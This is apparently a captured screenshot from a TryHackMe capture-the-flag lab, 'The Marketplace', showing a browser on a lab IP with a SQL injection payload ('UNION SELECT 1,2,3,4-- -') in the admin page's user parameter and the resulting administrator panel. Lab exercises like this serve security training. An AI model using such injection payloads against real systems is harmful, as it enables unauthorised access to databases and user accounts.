 TryHackMe | The Marketp
User 1
User 2
Not Secure http://10.64.178.136:32768/admin?user=0 UNION SELECT 1,2,3,4-- -
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User 2
ID: 1
Is administrator: true
Delete user